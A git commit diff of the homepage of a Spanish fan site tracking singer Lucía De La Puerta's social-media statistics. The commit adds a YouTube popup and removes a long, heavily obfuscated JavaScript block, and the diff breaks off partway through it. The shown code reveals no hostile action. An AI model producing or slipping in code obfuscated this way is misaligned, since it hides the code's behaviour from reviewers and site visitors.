
==== commit d05fa44b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,241 +2,365 @@
 <html lang="es">
 
 <head>
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Lucía De La Puerta - Estadísticas </title>
-  <meta name="description"
-    content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
-  <meta name="keywords"
-    content="lucía de la Puerta, luciadelapuerta, lucia dlp, lucia puerta, ludelapuerta, lu de la puerta, lu, lu dlp">
-  <meta name="robots" content="index, follow">
-  <link rel="canonical" href="https://luciadlpstats.com">
-
-  <!-- Open Graph -->
-  <meta property="og:title" content="Lucía De La Puerta - Estadísticas">
-  <meta property="og:description"
-    content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
-  <meta property="og:type" content="website">
-  <meta property="og:url" content="https://luciadlpstats.com">
-
-  <meta property="og:image" content="https://i.imgur.com/ERlIMqZ.jpg">
-  <meta property="og:image:secure_url" content="https://i.imgur.com/ERlIMqZ.jpg">
-  <meta property="og:image:width" content="600">
-  <meta property="og:image:height" content="315">
-
-
-  <!-- Twitter summary card -->
-  <meta name="twitter:title" content="Lucía De La Puerta - Estadísticas">
-  <meta name="twitter:description"
-    content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
-  <meta name="twitter:url" content="https://luciadlpstats.com">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:image" content="https://i.imgur.com/9GYfkcq.jpg">
-  
-  <!-- Google tag (gtag.js) -->
-  <script async src="https://www.googletagmanager.com/gtag/js?id=G-KVW0K740D3"></script>
-  <script>
-    window.dataLayer = window.dataLayer || [];
-    function gtag() { dataLayer.push(arguments); }
-    gtag('js', new Date());
-
-    gtag('config', 'G-KVW0K740D3');
-  </script>
-
-  <!-- Favicon -->
-  <link rel="icon" type="image/x-icon" href="/img/favicon.ico">
-  <link rel="apple-touch-icon" sizes="180x180" href="/img/apple-touch-icon.png">
-  <link rel="icon" type="image/png" sizes="32x32" href="/img/favicon-32x32.png">
-  <link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
-  <link rel="manifest" href="/site.webmanifest">
-
-  <style>
-    body {
-      font-family: Arial, sans-serif;
-      margin: 0;
-      padding: 0;
-      background-color: #f2f2f2;
-    }
-
-    header {
-      background-color: #333;
-      color: #fff;
-      padding: 10px;
-      text-align: center;
-    }
-
-    header p {
-      font-style: italic;
-    }
-
-    #social-container {
-      display: flex;
-      justify-content: space-between;
-      align-items: center;
-      padding: 20px;
-    }
-
-    #icon-social {
-      text-align: center;
-      margin-right: 20px;
-      flex: 1;
-    }
-
-    #icon-social img {
-      width: 150px;
-      height: 150px;
-      border-radius: 50%;
-      cursor: pointer;
-    }
-
-    #social-icons {
-      text-align: center;
-      display: flex;
-      align-items: center;
-      flex: 1;
-    }
-
-    #social-icons img {
-      width: 30px;
-      margin: 0 10px;
-      cursor: pointer;
-    }
-
-    #stats-container {
-      margin: 20px;
-      padding: 20px;
-      background-color: #fff;
-      text-align: center;
-    }
-
-    #stats-container h2 {
-      color: #333;
-      margin-bottom: 20px;
-    }
-
-    #monthly-stats {
-      display: flex;
-      justify-content: space-around;
-      flex-wrap: wrap;
-    }
-
-    .month {
-      width: 30%;
-      margin: 10px;
-      padding: 15px;
-      background-color: #ddd;
-      cursor: pointer;
-      opacity: 0.5;
-      pointer-events: none;
-    }
-
-    .month.active {
-      opacity: 1;
-      pointer-events: auto;
-    }
-
-    footer {
-      background-color: #333;
-      color: #fff;
-      text-align: center;
-      padding: 10px;
-      position: fixed;
-      bottom: 0;
-      width: 100%;
-    }
-
-    #music-container {
-      margin: 20px;
-      padding: 20px;
-      background-color: #fff;
-      text-align: center;
-    }
-
-    #music-container h2 {
-      color: #333;
-      margin-bottom: 20px;
-    }
-
-    #music-image-container {
-      position: relative;
-    }
-
-    #music-image {
-      width: 100%;
-      max-width: 600px;
-      height: auto;
-      border-radius: 10px;
-      margin-bottom: 15px;
-    }
-
-    .listen-button {
-      position: absolute;
-      top: 50%;
-      left: 50%;
-      transform: translate(-50%, -50%);
-      padding: 15px 20px;
-      font-size: 18px;
-      color: #fff;
-      background-color: #333;
-      border: none;
-      border-radius: 5px;
-      text-decoration: none;
-      cursor: pointer;
-      transition: background-color 0.3s;
-    }
-
-    .listen-button:hover {
-      background-color: #555;
-    }
-  </style>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Lucía De La Puerta - Estadísticas </title>
+    <meta name="description"
+        content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
+    <meta name="keywords"
+        content="lucía de la Puerta, luciadelapuerta, lucia dlp, lucia puerta, ludelapuerta, lu de la puerta, lu, lu dlp">
+    <meta name="robots" content="index, follow">
+    <link rel="canonical" href="https://luciadlpstats.com">
+
+    <!-- Open Graph -->
+    <meta property="og:title" content="Lucía De La Puerta - Estadísticas">
+    <meta property="og:description"
+        content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://luciadlpstats.com">
+
+    <meta property="og:image" content="https://i.imgur.com/ERlIMqZ.jpg">
+    <meta property="og:image:secure_url" content="https://i.imgur.com/ERlIMqZ.jpg">
+    <meta property="og:image:width" content="600">
+    <meta property="og:image:height" content="315">
+
+
+    <!-- Twitter summary card -->
+    <meta name="twitter:title" content="Lucía De La Puerta - Estadísticas">
+    <meta name="twitter:description"
+        content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
+    <meta name="twitter:url" content="https://luciadlpstats.com">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:image" content="https://i.imgur.com/9GYfkcq.jpg">
+
+    <!-- Google tag (gtag.js) -->
+    <script async src="https://www.googletagmanager.com/gtag/js?id=G-KVW0K740D3"></script>
+    <script>
+        window.dataLayer = window.dataLayer || [];
+        function gtag() { dataLayer.push(arguments); }
+        gtag('js', new Date());
+
+        gtag('config', 'G-KVW0K740D3');
+    </script>
+
+    <!-- Favicon -->
+    <link rel="icon" type="image/x-icon" href="/img/favicon.ico">
+    <link rel="apple-touch-icon" sizes="180x180" href="/img/apple-touch-icon.png">
+    <link rel="icon" type="image/png" sizes="32x32" href="/img/favicon-32x32.png">
+    <link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
+    <link rel="manifest" href="/site.webmanifest">
+
+    <style>
+        body {
+            font-family: Arial, sans-serif;
+            margin: 0;
+            padding: 0;
+            background-color: #f2f2f2;
+        }
+
+        header {
+            background-color: #333;
+            color: #fff;
+            padding: 10px;
+            text-align: center;
+        }
+
+        header p {
+            font-style: italic;
+        }
+
+        #social-container {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 20px;
+        }
+
+        #icon-social {
+            text-align: center;
+            margin-right: 20px;
+            flex: 1;
+        }
+
+        #icon-social img {
+            width: 150px;
+            height: 150px;
+            border-radius: 50%;
+            cursor: pointer;
+        }
+
+        #social-icons {
+            text-align: center;
+            display: flex;
+            align-items: center;
+            flex: 1;
+        }
+
+        #social-icons img {
+            width: 30px;
+            margin: 0 10px;
+            cursor: pointer;
+        }
+
+        #stats-container {
+            margin: 20px;
+            padding: 20px;
+            background-color: #fff;
+            text-align: center;
+        }
+
+        #stats-container h2 {
+            color: #333;
+            margin-bottom: 20px;
+        }
+
+        #monthly-stats {
+            display: flex;
+            justify-content: space-around;
+            flex-wrap: wrap;
+        }
+
+        .month {
+            width: 30%;
+            margin: 10px;
+            padding: 15px;
+            background-color: #ddd;
+            cursor: pointer;
+            opacity: 0.5;
+            pointer-events: none;
+        }
+
+        .month.active {
+            opacity: 1;
+            pointer-events: auto;
+        }
+
+        footer {
+            background-color: #333;
+            color: #fff;
+            text-align: center;
+            padding: 10px;
+            position: fixed;
+            bottom: 0;
+            width: 100%;
+        }
+
+        #music-container {
+            margin: 20px;
+            padding: 20px;
+            background-color: #fff;
+            text-align: center;
+        }
+
+        #music-container h2 {
+            color: #333;
+            margin-bottom: 20px;
+        }
+
+        #music-image-container {
+            position: relative;
+        }
+
+        #music-image {
+            width: 100%;
+            max-width: 600px;
+            height: auto;
+            border-radius: 10px;
+            margin-bottom: 15px;
+        }
+
+        .listen-button {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            padding: 15px 20px;
+            font-size: 18px;
+            color: #fff;
+            background-color: #333;
+            border: none;
+            border-radius: 5px;
+            text-decoration: none;
+            cursor: pointer;
+            transition: background-color 0.3s;
+        }
+
+        .listen-button:hover {
+            background-color: #555;
+        }
+
+        /* Videoclip */
+        .modal {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background-color: rgba(0, 0, 0, 0.5);
+            justify-content: center;
+            align-items: center;
+            z-index: 9999;
+        }
+
+        .modal-content {
+            background-color: rgba(255, 255, 255, 0.9);
+            padding: 20px;
+            max-width: 600px;
+            width: 100%;
+            border-radius: 10px;
+            text-align: center;
+            margin: auto;
+            position: relative;
+        }
+
+        p {
+            margin-bottom: 15px;
+        }
+
+        .image-container {
+            background-color: rgba(200, 200, 200, 0.5);
+            border-radius: 10px;
+            overflow: hidden;
+            margin-bottom: 15px;
+        }
+
+        .modal-content img {
+            width: 100%;
+            max-width: 100%;
+            height: auto;
+            display: block;
+        }
+
+        .youtube-button {
+            position: absolute;
+            bottom: 15px;
+            left: 50%;
+            transform: translateX(-50%);
+            display: inline-block;
+            padding: 10px 20px;
+            font-size: 16px;
+            color: #fff;
+            background-color: #333;
+            text-decoration: none;
+            border-radius: 5px;
+            transition: background-color 0.3s;
+        }
+
+        .youtube-button:hover {
+            background-color: #555;
+        }
+
+
+        .close {
+            position: absolute;
+            top: 10px;
+            right: 10px;
+            color: #aaa;
+            font-size: 28px;
+            font-weight: bold;
+            cursor: pointer;
+        }
+
+        .close:hover {
+            color: #000;
+        }
+
+        @media screen and (max-width: 600px) {
+            .modal-content {
+                padding: 10px;
+                /* Adjust padding for smaller screens */
+                max-width: calc(100% - 20px);
+                /* Leave 10px on each side */
+            }
+
+            .image-container {
+                margin-bottom: 10px;
+                /* Adjust margin for smaller screens */
+            }
+
+            .youtube-button {
+                bottom: 10px;
+                /* Adjust bottom spacing for smaller screens */
+            }
+        }
+    </style>
+    <script>
+        document.addEventListener("DOMContentLoaded", function () { var e = document.getElementById("popupModal"), n = document.getElementById("closeButton"); e.style.display = "block", n.addEventListener("click", function () { e.style.display = "none" }), setTimeout(function () { e.style.display = "none" }, 7e3) });
+    </script>
+
 </head>
 
 <body>
-  <header>
-    <h1>Lucía De La Puerta</h1>
-    <p>Se actualizará todos los días a las 22:30/23:00h.</p>
-  </header>
-
-  <div id="social-container">
-    <div id="icon-social">
-      <img src="https://i.imgur.com/Yv2uyRT.jpg" alt="Foto de Perfil" onclick="redirectToHome()">
+    <header>
+        <h1>Lucía De La Puerta</h1>
+        <p>Se actualizará todos los días a las 22:30/23:00h.</p>
+    </header>
+
+    <div id="social-container">
+        <div id="icon-social">
+            <img src="https://i.imgur.com/Yv2uyRT.jpg" alt="Foto de Perfil" onclick="redirectToHome()">
+        </div>
+
+        <div id="social-icons">
+            <a href="https://www.instagram.com/luciadelapuerta" target="_blank">
+                <img src="https://cdn-icons-png.flaticon.com/256/1384/1384063.png" alt="Instagram"></a>
+            <a href="https://www.tiktok.com/@luciadelapuerta" target="_blank">
+                <img src="https://cdn-icons-png.flaticon.com/512/3670/3670313.png" alt="Tiktok" target="_blank"></a>
+            <a href="https://www.x.com/luciadelapuerta" target="_blank">
+                <img src="https://cdn-icons-png.flaticon.com/512/733/733579.png" alt="Twitter" target="_blank"></a>
+            <a href="https://open.spotify.com/intl-es/artist/0LELId4nuwKoBlDUkRsuFa" target="_blank">
+                <img src="https://cdn-icons-png.flaticon.com/512/174/174872.png" alt="Spotify" target="_blank"></a>
+        </div>
     </div>
 
-    <div id="social-icons">
-      <a href="https://www.instagram.com/luciadelapuerta" target="_blank">
-        <img src="https://cdn-icons-png.flaticon.com/256/1384/1384063.png" alt="Instagram"></a>
-      <a href="https://www.tiktok.com/@luciadelapuerta" target="_blank">
-        <img src="https://cdn-icons-png.flaticon.com/512/3670/3670313.png" alt="Tiktok" target="_blank"></a>
-      <a href="https://www.x.com/luciadelapuerta" target="_blank">
-        <img src="https://cdn-icons-png.flaticon.com/512/733/733579.png" alt="Twitter" target="_blank"></a>
-      <a href="https://open.spotify.com/intl-es/artist/0LELId4nuwKoBlDUkRsuFa" target="_blank">
-        <img src="https://cdn-icons-png.flaticon.com/512/174/174872.png" alt="Spotify" target="_blank"></a>
+    <div id="stats-container">
+        <h2>Estadísticas Mensuales</h2>
+        <div id="monthly-stats">
+            <div class="month active" onclick="showStats('diciembre23')">Diciembre</div>
+            <div class="month active" onclick="showStats('enero24')">Enero</div>
+            <div class="month" onclick="showStats('febrero24')">Febrero</div>
+        </div>
     </div>
-  </div>
-
-  <div id="stats-container">
-    <h2>Estadísticas Mensuales</h2>
-    <div id="monthly-stats">
-      <div class="month active" onclick="showStats('diciembre23')">Diciembre</div>
-      <div class="month active" onclick="showStats('enero24')">Enero</div>
-      <div class="month" onclick="showStats('febrero24')">Febrero</div>
+
+    <div id="music-container">
+        <h2>Música</h2>
+        <p>FECHA VENCIDA - 08/12/2023</p>
+        <div id="music-image-container">
+            <img src="https://img.youtube.com/vi/gzDWRZAUePE/maxresdefault.jpg" alt="Música de Lucía De La Puerta"
+                id="music-image">
+            <a href="https://luciadlp.lnk.to/Fecha-Vencida" target="_blank" class="listen-button">Escuchar aquí</a>
+        </div>
     </div>
-  </div>
-  <div id="music-container">
-    <h2>Música</h2>
-    <p>FECHA VENCIDA - 08/12/2023</p>
-    <div id="music-image-container">
-      <img src="https://img.youtube.com/vi/gzDWRZAUePE/maxresdefault.jpg" alt="Música de Lucía De La Puerta"
-        id="music-image">
-      <a href="https://luciadlp.lnk.to/Fecha-Vencida" target="_blank" class="listen-button">Escuchar aquí</a>
+
+    <div style="height: 25px;"></div>
+
+    <!-- Popup Modal -->
+    <div id="popupModal" class="modal">
+        <div class="modal-content">
+            <span id="closeButton" class="close">&times;</span>
+
+            <!-- Original text -->
+            <p>Mira el videoclip de "Fecha Vencida" en YouTube:</p>
+
+            <!-- Button to redirect to YouTube -->
+            <a href="https://www.youtube.com/watch?v=6usxl0EyKEc" target="_blank" class="youtube-button">Ver Ahora</a>
+
+            <!-- Image -->
+            <a href="https://www.youtube.com/watch?v=6usxl0EyKEc" target="_blank">
+                <div class="image-container">
+                    <img src="https://img.youtube.com/vi/6usxl0EyKEc/maxresdefault.jpg" alt="Fecha Vencida">
+                </div>
+            </a>
+        </div>
     </div>
-  </div>
-  <div style="height: 25px;"></div>
-  <footer>
-    <p>&copy; 2024 Lucía De La Puerta - Estadísticas</p>
-  </footer>
-
-  <script>
-    (function (_0x187749, _0x4eb71d) { function _0xf9da25(_0x2d3f3f, _0x39f92b, _0x4ee09a, _0x5ab851, _0x264503) { return _0x1f6a(_0x2d3f3f - -0x2f3, _0x4ee09a); } function _0x959c5b(_0x5311a9, _0x57ee45, _0x3aa52a, _0x37f554, _0x3f80ce) { return _0x1f6a(_0x57ee45 - -0x175, _0x3aa52a); } function _0x2e3952(_0x4e4cb3, _0x389ba4, _0x2a24ae, _0x32498f, _0x4b4758) { return _0x1f6a(_0x32498f - -0xea, _0x4e4cb3); } var _0x386ef8 = _0x187749(); function _0x221c4a(_0x57f73b, _0x18f416, _0xe153f1, _0x1f8e4e, _0x13570a) { return _0x1f6a(_0x18f416 - -0x6d, _0x13570a); } function _0xa54391(_0x4a9a21, _0x42c05a, _0x3e7c79, _0x4e87ba, _0x436fd9) { return _0x1f6a(_0x4a9a21 - 0xc, _0x4e87ba); } while (!![]) { try { var _0x2a705f = -parseInt(_0x959c5b(0x63, 0x82, 0xf4, 0xea, 0x108)) / (0x1c31 + -0x518 * 0x2 + -0x1200) + -parseInt(_0x959c5b(0x160, 0xd5, 0x17b, 0x5c, 0x137)) / (0x1caf * -0x1 + 0x144c + -0x1 * -0x865) + -parseInt(_0x2e3952(0xa5, 0x121, 0xec, 0x13e, 0xda)) / (0x2278 + 0x1d2d + -0x3fa2) + -parseInt(_0xa54391(0x230, 0x2aa, 0x288, 0x1d4, 0x2a4)) / (0x3 * 0xbcf + 0x2441 + -0x47aa) * (parseInt(_0xf9da25(-0xb4, -0x138, -0x42, -0x144, -0xd3)) / (-0x1286 + -0x43d + 0x16c8)) + parseInt(_0x2e3952(0x1e8, 0x163, 0x15b, 0x19a, 0x23b)) / (0x17b * 0xa + 0x1599 + -0x8b * 0x43) + -parseInt(_0x2e3952(0xb0, 0x1ba, 0x133, 0x139, 0x135)) / (0x1a94 + 0x463 * -0x5 + -0x1 * 0x49e) * (parseInt(_0x959c5b(0xce, 0xbf, 0x124, 0x12d, 0xa9)) / (-0x1c1e * 0x1 + -0x18c4 + 0x34ea)) + parseInt(_0xf9da25(-0x18, -0x28, -0xa5, 0x3, -0xa3)) / (-0x361 * -0x7 + 0xc8e * 0x1 + -0x242c); if (_0x2a705f === _0x4eb71d) break; else _0x386ef8['push'](_0x386ef8['shift']()); } catch (_0x7cab18) { _0x386ef8['push'](_0x386ef8['shift']()); } } }(_0x2791, -0x132dcd + -0xae412 + 0x27ad8f * 0x1)); var _0x336869 = (function () { var _0x4490ee = { 'mMvzV': function (_0x13e7be, _0x183611) { return _0x13e7be + _0x183611; }, 'QPbeU': _0x2bda3e(-0x1ae, -0x147, -0x1c8, -0x1d2, -0x216), 'BdMQy': _0x2bda3e(-0x137, -0x119, -0xf3, -0x15f, -0x135), 'jIdUE': _0x3e5345(0x277, 0x242, 0x1d2, 0x1f8, 0x26f) + _0x2b4c38(0x34a, 0x374, 0x36a, 0x326, 0x3a2) + 't', 'HYqDA': function (_0x120317, _0x2a0ac7) { return _0x120317 !== _0x2a0ac7; }, 'lrmXf': _0x3e5345(0x256, 0x28a, 0x2dd, 0x30e, 0x264), 'StZwc': _0x2ef473(-0x13, 0x3c, -0x57, 0x78, 0x25), 'aZCTz': _0x2b4c38(0x29e, 0x2c6, 0x298, 0x22d, 0x1e2) + _0x3e5345(0x2b6, 0x2ba, 0x214, 0x359, 0x224) + _0x2f3aef(-0x104, -0x158, -0x17b, -0x1b6, -0xba) + ')', 'BwtwZ': _0x2f3aef(-0x141, -0xbf, -0x84, -0x105, -0xf6) + _0x2f3aef(-0x17c, -0x17f, -0x21b, -0x186, -0x225) + _0x2bda3e(-0x1b7, -0x123, -0xca, -0x130, -0x112) + _0x2bda3e(-0x74, -0x44, -0x9e, -0xad, -0xa) + _0x2bda3e(-0xbf, -0xdb, -0xaa, -0xf4, -0xda) + _0x2ef473(-0x9b, -0x14, -0xaa, -0x72, -0x75) + _0x2bda3e(-0x87, -0x172, -0xb2, -0x10e, -0x15a), 'kKlEE': function (_0x50a0e9, _0x5ca5d8) { return _0x50a0e9(_0x5ca5d8); }, 'kJtMf': _0x2f3aef(-0x129, -0x128, -0xa7, -0x12f, -0x1c0), 'Zvzxy': function (_0x5db269, _0x5c6258) { return _0x5db269 + _0x5c6258; }, 'riYIZ': _0x2ef473(0xb3, 0x6f, 0x12e, 0x11f, 0x94), 'gLLNv': _0x3e5345(0x2dd, 0x23b, 0x263, 0x2c7, 0x25f), 'RRAdZ': function (_0x208909) { return _0x208909(); }, 'lULMr': function (_0x5091b9, _0x2ed6dc, _0x13560d) { return _0x5091b9(_0x2ed6dc, _0x13560d); }, 'wKBfl': _0x2bda3e(-0x1e6, -0x129, -0x168, -0x19d, -0x14c) + 'n', 'qLkHQ': function (_0x2d2d23, _0x3dae67) { return _0x2d2d23 !== _0x3dae67; }, 'ZryDd': _0x2f3aef(0x1f, -0x7c, -0x57, -0x43, -0x1b) }, _0x6d4d9b = !![]; function _0x2b4c38(_0xcbdaad, _0x2e6b11, _0x41c504, _0x3f34f0, _0x3d8df1) { return _0x1f6a(_0x3f34f0 - 0x4e, _0x2e6b11); } function _0x2f3aef(_0x509bb8, _0x389a7e, _0x218e3a, _0x181682, _0x38943f) { return _0x1f6a(_0x389a7e - -0x34e, _0x509bb8); } function _0x2bda3e(_0x13daf4, _0x163141, _0x698593, _0x5b8458, _0x8d4c78) { return _0x1f6a(_0x5b8458 - -0x391, _0x8d4c78); } function _0x2ef473(_0x5d9dac, _0x229a1a, _0x1d378f, _0x3a773d, _0x1b0d99) { return _0x1f6a(_0x1b0d99 - -0x23d, _0x1d378f); } function _0x3e5345(_0xe1951a, _0x56dccb, _0x312040, _0x5342e0, _0x4d0225) { return _0x1f6a(_0x56dccb - 0x26, _0x312040); } return function (_0x2a7e04, _0x3c1457) { function _0x3b3c06(_0x52e2a0, _0x5ef06f, _0x32015f, _0x4ebc5d, _0x512e42) { return _0x3e5345(_0x52e2a0 - 0xa6, _0x52e2a0 - -0x23e, _0x512e42, _0x4ebc5d - 0x2e, _0x512e42 - 0x12); } function _0x5c2c91(_0x4bbccb, _0x343840, _0x5a8095, _0x1d27ec, _0x334d03) { return _0x2bda3e(_0x4bbccb - 0x1f4, _0x343840 - 0x112, _0x5a8095 - 0x3a, _0x343840 - 0xf9, _0x1d27ec); } function _0x500cb2(_0x4df7ab, _0x236ca6, _0x5ce087, _0x21965f, _0x23bb2a) { return _0x2ef473(_0x4df7ab - 0x116, _0x236ca6 - 0xd4, _0x23bb2a, _0x21965f - 0xef, _0x21965f - 0x74); } var _0x5cd2be = { 'CNWKo': _0x4490ee[_0xe1cac7(-0x15b, -0x172, -0x1fc, -0x19a, -0x15f)], 'vVJrs': _0x4490ee[_0xe1cac7(-0xa9, -0xcf, -0xad, -0xd9, -0x104)], 'vieIO': function (_0xb27319, _0x5e3065) { function _0x284235(_0x369943, _0x2301c3, _0x294d53, _0x405f6b, _0xb4e73e) { return _0xe1cac7(_0x369943 - 0x167, _0x2301c3 - 0x169, _0x405f6b, _0x405f6b - 0x198, _0x2301c3 - 0x228); } return _0x4490ee[_0x284235(0x143, 0x1a0, 0x1d2, 0x1fb, 0x1ae)](_0xb27319, _0x5e3065); }, 'wmiez': _0x4490ee[_0x5c2c91(-0xe2, -0x47, 0x48, -0x35, 0x3a)], 'BGNIb': function (_0x53abf2, _0x3fb116) { function _0x2c5eb0(_0x2ef556, _0x4912f7, _0xf7f1dd, _0x256163, _0x2c8559) { return _0x5c2c91(_0x2ef556 - 0xc3, _0x2c8559 - 0x408, _0xf7f1dd - 0x10e, _0x2ef556, _0x2c8559 - 0x10f); } return _0x4490ee[_0x2c5eb0(0x445, 0x4aa, 0x4f3, 0x4a2, 0x457)](_0x53abf2, _0x3fb116); }, 'WCbzn': _0x4490ee[_0x5c2c91(0xe, -0x4c, -0xa0, -0x18, 0x41)], 'nNFMk': _0x4490ee[_0xe1cac7(0x37, -0xb0, -0xc3, -0x5a, -0x40)], 'Gugba': function (_0x26b42d) { function _0x21759c(_0x1b567d, _0x3380f3, _0xa5f228, _0x103204, _0x5b8684) { return _0xe1cac7(_0x1b567d - 0x109, _0x3380f3 - 0x188, _0x5b8684, _0x103204 - 0x165, _0x103204 - 0xee); } return _0x4490ee[_0x21759c(-0x1f, -0x30, 0x10, -0x17, 0x2f)](_0x26b42d); }, 'SMbEx': function (_0x4a03c4, _0x35dd6f, _0x166b05) { function _0x2e2559(_0x58ca37, _0x5e339a, _0x59c4d1, _0x12b1d7, _0x4e49c7) { return _0x253575(_0x58ca37, _0x5e339a - 0xa, _0x59c4d1 - 0xc7, _0x5e339a - -0x3fa, _0x4e49c7 - 0x11f); } return _0x4490ee[_0x2e2559(0xb3, 0x6f, 0x50, 0x95, 0xd2)](_0x4a03c4, _0x35dd6f, _0x166b05); }, 'yDTGG': _0x4490ee[_0x500cb2(0x2b, 0xb7, 0xb, 0x89, 0x28)], 'NXsjR': _0x4490ee[_0x5c2c91(0x3b, -0x33, 0x41, 0x73, -0x95)], 'oHmCp': _0x4490ee[_0x3b3c06(-0x36, -0x24, -0x29, -0x47, -0x5c)] }; function _0x253575(_0x335075, _0x2ede78, _0x201f02, _0x1668fe, _0x2c90d4) { return _0x2ef473(_0x335075 - 0x13f, _0x2ede78 - 0x6f, _0x335075, _0x1668fe - 0xb2, _0x1668fe - 0x3c9); } function _0xe1cac7(_0x988067, _0x11bdd9, _0x3abe05, _0x277843, _0x2d439b) { return _0x2b4c38(_0x988067 - 0xd4, _0x3abe05, _0x3abe05 - 0x1da, _0x2d439b - -0x390, _0x2d439b - 0xac); } if (_0x4490ee[_0x5c2c91(-0x8a, 0xf, 0xa2, 0x8f, -0x7f)](_0x4490ee[_0x500cb2(0x20, -0x8, -0x2f, 0x1, -0xc)], _0x4490ee[_0x500cb2(0x6c, 0x94, 0xc, 0x1, -0x56)])) { var _0x4d6d9a = { 'Ntoys': _0x5cd2be[_0x500cb2(0xf2, 0xb3, 0xde, 0x13e, 0xe5)], 'WAcOj': _0x5cd2be[_0xe1cac7(-0x117, -0xf6, -0x10c, -0x159, -0x151)], 'mgunT': function (_0x4c346d, _0x2f7967) { function _0xa0eb87(_0x335dab, _0x5b54db, _0x22a916, _0xe21253, _0xe131b8) { return _0xe1cac7(_0x335dab - 0x67, _0x5b54db - 0x40, _0x22a916, _0xe21253 - 0xe0, _0x335dab - 0x1c1); } return _0x5cd2be[_0xa0eb87(0xe7, 0xda, 0x177, 0x172, 0xff)](_0x4c346d, _0x2f7967); }, 'tBEGo': _0x5cd2be[_0x253575(0x309, 0x42f, 0x2f8, 0x38f, 0x36e)], 'HPucj': function (_0x283800, _0x2d56e8) { function _0x558929(_0x3d11c4, _0x4175d7, _0x4f36df, _0x540dd8, _0x3666e4) { return _0x253575(_0x3666e4, _0x4175d7 - 0x17c, _0x4f36df - 0x1b5, _0x540dd8 - -0x15c, _0x3666e4 - 0xb0); } return _0x5cd2be[_0x558929(0x23d, 